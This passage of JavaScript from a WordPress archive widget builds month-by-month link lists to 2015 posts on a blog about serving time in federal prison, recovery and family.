item\'><a href=\'https://etikallc.com/helping-someone-in-federal-prison/\' title=\'Helping Someone In Federal Prison\'>Helping Someone In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/great-news-again/\' title=\'Great news again\'>Great news again</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/movin-on-up-in-federal-prison/\' title=\'Movin On Up in Federal Prison!\'>Movin On Up in Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/amazing-technology/\' title=\'Amazing Technology\'>Amazing Technology</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-organized/\' title=\'Getting Organized\'>Getting Organized</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-first-4th-of-july-in-prison/\' title=\'My first 4th of July in prison\'>My first 4th of July in prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-things-you-can-do-to-help-a-loved-one-in-federal-prison/\' title=\'Top 10 things you can do to help a loved one in federal prison\'>Top 10 things you can do to help a loved one in federal prison</a></li></ul>';
collapsItems['collapsArch-2015-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/justice-kennedy-is-my-hero/\' title=\'Justice Kennedy is my Hero\'>Justice Kennedy is my Hero</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-week-in-jesup-prison/\' title=\'My Week In Jesup Prison\'>My Week In Jesup Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/great-run-today/\' title=\'Great run today\'>Great run today</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bureau-of-prisons/\' title=\'Bureau of Prisons\'>Bureau of Prisons</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/starting-over-from-prison/\' title=\'Starting Over From Prison\'>Starting Over From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/great-news/\' title=\'Great News!\'>Great News!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/congratulations-glaukos/\' title=\'Congratulations Glaukos!\'>Congratulations Glaukos!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/resumes-and-cover-letters/\' title=\'Resumes and cover letters\'>Resumes and cover letters</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thats-what-friends-are-for/\' title=\'That\'s What Friends Are For\'>That\'s What Friends Are For</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/last-day-of-horticulture-class/\' title=\'Last day of horticulture class\'>Last day of horticulture class</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fathers-day-in-federal-prison/\' title=\'Father\'s Day in Federal Prison\'>Father\'s Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/according-to-webster/\' title=\'According to Webster\'>According to Webster</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/good-day-in-federal-prison/\' title=\'Good Day in Federal Prison\'>Good Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-is-the-day/\' title=\'This is the Day\'>This is the Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-feel-good-about-myself/\' title=\'I feel good about myself!\'>I feel good about myself!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/three-years/\' title=\'Three Years\'>Three Years</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/be-your-own-super-hero/\' title=\'Be Your Own Super Hero\'>Be Your Own Super Hero</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-deal-with-the-devil/\' title=\'My Deal With The Devil\'>My Deal With The Devil</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/not-like-federal-prison-at-all/\' title=\'Not Like Federal Prison At All\'>Not Like Federal Prison At All</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/planning-preparation-for-federal-prison/\' title=\'Planning & Preparation For Federal Prison\'>Planning & Preparation For Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/expensive-old-man-in-federal-prison/\' title=\'Expensive Old Man in Federal Prison\'>Expensive Old Man in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/orange-is-the-new-black-vs-real-prison/\' title=\'Orange is the New Black vs. Real Prison\'>Orange is the New Black vs. Real Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-love-visits-in-federal-prison/\' title=\'I Love Visits in Federal Prison!\'>I Love Visits in Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/horticulturalist/\' title=\'Horticulturalist\'>Horticulturalist</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/who-needs-a-criminal-defense-attorney/\' title=\'Who needs a criminal defense attorney?\'>Who needs a criminal defense attorney?</a></li></ul>';
collapsItems['collapsArch-2015-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/holiday-weekend-roller-coaster-at-taft-prison-camp/\' title=\'Holiday Weekend Roller Coaster at Taft Prison Camp\'>Holiday Weekend Roller Coaster at Taft Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/progress-report-from-federal-prison/\' title=\'Progress Report From Federal Prison\'>Progress Report From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/test-prep/\' title=\'Test Prep\'>Test Prep</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-crime/\' title=\'White-Collar Crime\'>White-Collar Crime</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/race-religion-politics-in-prison/\' title=\'Race, Religion, Politics in Prison\'>Race, Religion, Politics in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visit-from-my-daughter/\' title=\'Visit from my Daughter\'>Visit from my Daughter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-advice/\' title=\'Prison Advice\'>Prison Advice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/another-job-change-in-federal-prison/\' title=\'Another Job Change at Taft Federal Prison Camp!\'>Another Job Change at Taft Federal Prison Camp!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-advice-with-lions-of-liberty/\' title=\'Prison Advice with Lions of Liberty\'>Prison Advice with Lions of Liberty</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-curse-of-captivity/\' title=\'The Curse of Captivity\'>The Curse of Captivity</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-felt-terrible-i-was-convinced-it-was-my-entire-fault/\' title=\'I felt terrible; I was convinced it was my entire fault.\'>I felt terrible; I was convinced it was my entire fault.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/criminal-restitution-or-prison-commissary/\' title=\'Criminal Restitution or Prison Commissary?\'>Criminal Restitution or Prison Commissary?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-is-remorse/\' title=\'What is remorse?\'>What is remorse?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/horticulture-classes-and-test/\' title=\'Horticulture classes and test\'>Horticulture classes and test</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dos-and-donts-behind-bars/\' title=\'Do\'s and Don\'ts Behind Bars\'>Do\'s and Don\'ts Behind Bars</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/kathmandu/\' title=\'Kathmandu\'>Kathmandu</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-lifetime-of-forgiveness/\' title=\'A \"Lifetime\" of Forgiveness\'>A \"Lifetime\" of Forgiveness</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/for-nancy/\' title=\'For Nancy\'>For Nancy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thinking-of-freedom-one-year-in-federal-prison/\' title=\'Thinking of Freedom One Year in Federal Prison\'>Thinking of Freedom One Year in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/is-the-food-getting-better-in-prison-or-am-i-simply-adapting/\' title=\'Is the Food getting Better in Prison, or am I Simply Adapting?\'>Is the Food getting Better in Prison, or am I Simply Adapting?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mistake/\' title=\'Mistake?\'>Mistake?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/keys-to-success-in-federal-prison-camp/\' title=\'Keys to Success in Federal Prison Camp\'>Keys to Success in Federal Prison Camp</a></li></ul>';
collapsItems['collapsArch-2015-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/released-from-the-hole/\' title=\'Released from the Hole\'>Released from the Hole</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-few-feet-of-runway-behind-me/\' title=\'A few feet of runway behind me...\'>A few feet of runway behind me...</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cnbc-interview-with-andrew-ross-sorkin/\' title=\'CNBC Interview with Andrew Ross Sorkin\'>CNBC Interview with Andrew Ross Sorkin</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mcdonalds/\' title=\'McDonalds\'>McDonalds</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thoughts-on-cnbcs-white-collar-convicts-life-on-the-inside/\' title=\'Thoughts on CNBC’s “White Collar Convicts—Life on the Inside”\'>Thoughts on CNBC’s “White Collar Convicts—Life on the Inside”</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/recovery-begins-now/\' title=\'Recovery Begins Now\'>Recovery Begins Now</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/resentment/\' title=\'Resentment\'>Resentment</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/great-loss-in-the-family/\' title=\'Great Loss in the family\'>Great Loss in the family</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/uplifting-message/\' title=\'Uplifting Message\'>Uplifting Message</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/whats-in-my-locker-in-federal-prison/\' title=\'What\'s in my locker in Federal Prison?\'>What\'s in my locker in Federal Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/stress-of-federal-prison/\' title=\'Stress of Federal Prison\'>Stress of Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/first-memory/\' title=\'First Memory\'>First Memory</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cnbc-nbc-and-lifetime/\' title=\'CNBC, NBC and Lifetime\'>CNBC, NBC and Lifetime</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rough-day-in-federal-prison/\' title=\'Rough Day in Federal Prison\'>Rough Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-anniversary-2/\' title=\'Happy Anniversary!\'>Happy Anniversary!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/4456/\' title=\'Search Cell\'>Search Cell</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/goals-for-my-first-year/\' title=\'Goals for My First Year\'>Goals for My First Year</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-sounds-and-worries/\' title=\'Prison Sounds and Worries\'>Prison Sounds and Worries</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/news-flash/\' title=\'News Flash!\'>News Flash!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/using-goals-to-cope-and-adapt/\' title=\'Using Goals to Cope and Adapt\'>Using Goals to Cope and Adapt</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/grandmothers-90th-birthday/\' title=\'Grandmothers 90th Birthday\'>Grandmothers 90th Birthday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-absence-of-personal-space/\' title=\'The Absence of Personal Space\'>The Absence of Personal Space</a></li></ul>';
collapsItems['collapsArch-2015-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-useful-things-i-learned-during-my-first-6-months-in-prison/\' title=\'10 Useful Things I learned during my first 6 Months in Prison!\'>10 Useful Things I learned during my first 6 Months in Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-lost-art-of-letter-writing/\' title=\'The Lost Art of Letter Writing\'>The Lost Art of Letter Writing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/after-35-years-of-avoiding-responsibility-for-anything-in-my-life/\' title=\'After 35 years of avoiding responsibility for anything in my life.\'>After 35 years of avoiding responsibility for anything in my life.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-story/\' title=\'My Story\'>My Story</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/respect-in-prison/\' title=\'Respect in Prison\'>Respect in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/redemption/\' title=\'Redemption?\'>Redemption?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prisoners-must-take-tare-of-themselves-because-the-system-doesnt-care/\' title=\'Prisoners Must Take Tare of Themselves Because the System Doesn’t Care\'>Prisoners Must Take Tare of Themselves Because the System Doesn’t Care</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-video-series/\' title=\'Federal Prison Video Series\'>Federal Prison Video Series</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/healthy-food-choices-exercise-and-busy-days-that-are-consistent-with-working-to-reach-and-attain-goals/\' title=\'Healthy food choices, exercise, and busy days that are consistent with working to reach and attain goals.\'>Healthy food choices, exercise, and busy days that are consistent with working to reach and attain goals.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/is-happiness-found-or-achieved/\' title=\'Is Happiness Found or Achieved?\'>Is Happiness Found or Achieved?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/scared-as-i-look-ahead-to-my-release/\' title=\'Scared as I Look Ahead to My Release\'>Scared as I Look Ahead to My Release</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-suicide/\' title=\'White Collar Suicide\'>White Collar Suicide</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/will-i-serve-time-or-will-time-serve-me/\' title=\'Will I Serve Time or Will Time Serve Me?\'>Will I Serve Time or Will Time Serve Me?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/are-you-getting-sentenced-to-prison/\' title=\'Are you getting sentenced to prison?\'>Are you getting sentenced to prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-teaches-me-the-value-of-connecting-with-people-from-all-walks-of-life/\' title=\'Prison Teaches Me the Value of Connecting with People from All Walks of Life\'>Prison Teaches Me the Value of Connecting with People from All Walks of Life</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/being-thankful-in-federal-prison/\' title=\'Being Thankful in Federal Prison\'>Being Thankful in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-daily-writing-challenge-for-my-last-few-months-at-taft/\' title=\'A Daily Writing Challenge for My Last Few Months at Taft\'>A Daily Writing Challenge for My Last Few Months at Taft</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fathers-guilt/\' title=\'Father\'s Guilt\'>Father\'s Guilt</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/where-will-i-be-a-year-from-now/\' title=\'Where Will I Be A Year from Now?\'>Where Will I Be A Year from Now?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/early-morning-surprise-in-federal-prison/\' title=\'Early Morning Surprise in Federal Prison\'>Early Morning Surprise in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/best-man/\' title=\'Best Man\'>Best Man</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sobriety-health-fitness-and-accountability-to-myself-and-my-loved-ones/\' title=\'Sobriety, health, fitness and accountability to myself and my loved ones.\'>Sobriety, health, fitness and accountability to myself and my loved ones.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/do-not-get-sick-in-federal-prison/\' title=\'Do Not Get Sick in Federal Prison\'>Do Not Get Sick in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-year-left/\' title=\'One year left!\'>One year left!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/national-felons-league/\' title=\'National Felons League\'>National Felons League</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mr-klutz-returns/\' title=\'Mr. Klutz Returns!\'>Mr. Klutz Returns!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/spring-forward-in-federal-prison/\' title=\'Spring Forward in Federal Prison\'>Spring Forward in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/send-me-an-email-in-federal-prison-2/\' title=\'Send Me An Email In Federal Prison!\'>Send Me An Email In Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/free-registration-at-federal-prison-advice/\' title=\'Free Registration at Federal Prison Advice\'>Free Registration at Federal Prison Advice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-qualify-for-the-honor-unit/\' title=\'I qualify for the honor unit\'>I qualify for the honor unit</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/letter-to-my-son/\' title=\'Letter to My Son\'>Letter to My Son</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/big-fishsmall-pond/\' title=\'Big Fish/Small Pond?\'>Big Fish/Small Pond?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/am-i-becoming-a-buddhist-in-federal-prison/\' title=\'Am I Becoming a Buddhist in Federal Prison?\'>Am I Becoming a Buddhist in Federal Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/whatever-you-do-dont-bend-down-and-pick-up-the-soap-everything-you-need-to-know-about-prison-bathrooms/\' title=\'Whatever You Do, Don’t Bend Down and Pick Up the Soap : Everything You Need to Know About Prison Bathrooms\'>Whatever You Do, Don’t Bend Down and Pick Up the Soap : Everything You Need to Know About Prison Bathrooms</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/finally-completely-wiped-from-my-record/\' title=\'FINALLY! Completely wiped from my record.\'>FINALLY! Completely wiped from my record.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/where-do-i-rank/\' title=\'Where do I rank?\'>Where do I rank?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-book-editor-in-federal-prison/\' title=\'The Book Editor In Federal Prison\'>The Book Editor In Federal Prison</a></li></ul>';
collapsItems['collapsArch-2015-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-little-help-in-federal-prison/\' title=\'A Little Help in Federal Prison\'>A Little Help in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sounds-of-silence-in-federal-prison/\' title=\'Sounds of Silence In Federal Prison\'>Sounds of Silence In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/personal-commitment/\' title=\'Personal commitment\'>Personal commitment</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/friends/\' title=\'Friends\'>Friends</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/stockholm-syndrome-in-federal-prison/\' title=\'Stockholm Syndrome In Federal Prison\'>Stockholm Syndrome In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-number-one-thing-to-do-before-federal-prison/\' title=\'The Number One Thing To Do Before Federal Prison\'>The Number One Thing To Do Before Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-new-guy-in-federal-prison/\' title=\'The New Guy in Federal Prison\'>The New Guy in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/no-place-for-show-tunes/\' title=\'No Place for Show Tunes!\'>No Place for Show Tunes!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/accepting-responsibility-in-federal-prison/\' title=\'Accepting Responsibility in Federal Prison\'>Accepting Responsibility in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-lengthy-sobriety-has-brought-the-morals-values-ethics-and-love-for-life-and-family-bubbling-back-to-the-surface/\' title=\'My lengthy sobriety has brought the morals, values, ethics and love for life and family bubbling back to the surface!\'>My lengthy sobriety has brought the morals, values, ethics and love for life and family bubbling back to the surface!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/birds-and-souls/\' title=\'Birds and Souls\'>Birds and Souls</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/taft-spa/\' title=\'Taft Spa?\'>Taft Spa?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/daydreaming-in-federal-prison/\' title=\'Daydreaming in Federal Prison\'>Daydreaming in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/connecting-with-family-after-prison/\' title=\'Connecting With Family After Prison\'>Connecting With Family After Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fitness-prison/\' title=\'Fitness in Prison\'>Fitness in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/avoid-problems-federal-prison/\' title=\'How To Avoid Problems In Federal Prison\'>How To Avoid Problems In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/losing-unexpected-friend-federal-prison/\' title=\'Losing An Unexpected Friend In Federal Prison\'>Losing An Unexpected Friend In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/barista-federal-prison/\' title=\'Barista in Federal Prison!!!\'>Barista in Federal Prison!!!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/working-retire/\' title=\'Working To Retire\'>Working To Retire</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/disciplinary-infractions-in-federal-prison/\' title=\'Disciplinary Infractions In Federal Prison\'>Disciplinary Infractions In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-anniversary/\' title=\'Happy Anniversary\'>Happy Anniversary</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/going-back-on-the-road/\' title=\'Going Back On The Road!\'>Going Back On The Road!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/last-night-prison/\' title=\'What Did You Do Last Night In Prison?\'>What Did You Do Last Night In Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-is-some-kind-of-new-competency-test/\' title=\'This is some kind of new competency test\'>This is some kind of new competency test</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-normal/\' title=\'The New Normal\'>The New Normal</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sentencing-reform/\' title=\'Sentencing Reform\'>Sentencing Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/oh-woe-is-me-no-more/\' title=\'Oh woe is me! NO MORE\'>Oh woe is me! NO MORE</a></li></ul>';
collapsItems['collapsArch-2015-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/severe-consequences-and-repercussions/\' title=\'Severe consequences and repercussions\'>Severe consequences and repercussions</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happiest-days-life/\' title=\'The Happiest Days of My Life\'>The Happiest Days of My Life</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/tan-new-orange/\' title=\'Tan Is The New Orange?\'>Tan Is The New Orange?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/recidivism-rates/\' title=\'Recidivism Rates\'>Recidivism Rates</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rumors-federal-prison/\' title=\'Rumors in Federal Prison\'>Rumors in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-grandmother/\' title=\'My Grandmother\'>My Grandmother</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/imagine/\' title=\'Imagine\'>Imagine</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/finding-joy-new-world/\' title=\'Finding Joy in a New World\'>Finding Joy in a New World</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lessons-children-federal-prison/\' title=\'Lessons For Children From Federal Prison\'>Lessons For Children From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-camp-life/\' title=\'Federal Prison Camp Life\'>Federal Prison Camp Life</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/residential-drug-abuse-program-2/\' title=\'Residential Drug Abuse Program\'>Residential Drug Abuse Program</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-problem-to-solve-alone-not-my-parents/\' title=\'My problem to solve alone! Not my parents\'>My problem to solve alone! Not my parents</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-year-new-challenges-federal-prison/\' title=\'New Year, New Challenges in Federal Prison\'>New Year, New Challenges in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/30-things-jesup-federal-prison/\' title=\'30 Things To Do at Jesup Federal Prison\'>30 Things To Do at Jesup Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-adjusted-federal-prison/\' title=\'Getting Adjusted To Federal Prison\'>Getting Adjusted To Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/three-months-federal-prison/\' title=\'Three Months Down In Federal Prison\'>Three Months Down In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/keeping-myself-extremely-busy-every-single-day/\' title=\'Keeping myself extremely busy every single day\'>Keeping myself extremely busy every single day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/do-your-homework/\' title=\'Do Your Homework\'>Do Your Homework</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/surrendered-prison/\' title=\'I surrendered to Prison!\'>I surrendered to Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/foreword-lessons-prison/\' title=\'Foreword To Lessons From Prison\'>Foreword To Lessons From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mail-federal-prison/\' title=\'Mail in Federal Prison\'>Mail in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-much-does-it-cost-to-live-in-prison/\' title=\'How Much Does It Cost To Live In Prison?\'>How Much Does It Cost To Live In Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lies-lies-and-more-lies/\' title=\'Lies, Lies and more Lies!\'>Lies, Lies and more Lies!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/guilt-begin-go-away/\' title=\'When Does The Guilt Begin To Go Away?\'>When Does The Guilt Begin To Go Away?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preface-to-second-edition-of-lessons-from-prison/\' title=\'Preface To Second Edition of Lessons From Prison\'>Preface To Second Edition of Lessons From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/off-class-federal-prison/\' title=\'Off To Class In Federal Prison\'>Off To Class In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/send-books-taft-prison-camp/\' title=\'How to Send Books to Me at Taft Prison Camp\'>How to Send Books to Me at Taft Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dont-blame-the-rat/\' title=\'Don\'t Blame The Rat\'>Don\'t Blame The Rat</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-have-achieved-the-impossible/\' title=\'I have achieved the impossible,\'>I have achieved the impossible,</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visit-federal-prison/\' title=\'A Visit In Federal Prison\'>A Visit In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/keeping-touch/\' title=\'Keeping in Touch\'>Keeping in Touch</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/golf-in-federal-prison/\' title=\'Golf In Federal Prison\'>Golf In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/large-glass-jar/\' title=\'Large Glass Jar\'>Large Glass Jar</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-should-you-prepare-for-your-presentence-investigation/\' title=\'Why Should You Prepare For Your Presentence Investigation?\'>Why Should You Prepare For Your Presentence Investigation?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-new-years/\' title=\'Happy New Years\'>Happy New Years</a></li></ul>';
